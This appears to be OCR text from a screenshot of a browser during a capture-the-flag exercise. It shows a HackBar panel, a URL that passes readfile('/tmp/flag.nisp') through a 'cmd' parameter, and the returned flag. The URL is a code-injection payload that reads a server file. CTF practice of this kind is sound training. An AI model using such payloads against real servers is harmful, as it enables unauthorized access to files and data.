 不安全 47.105.113.86:40002/?cmd=readfile(%27/tmp/flag.nisp%27);
flag{dnu3stfgjy61}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://47.105.113.86:40002?cmd=readfile('/tmp/flag.nisp');
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
搜索
英
15:53
2025/5/11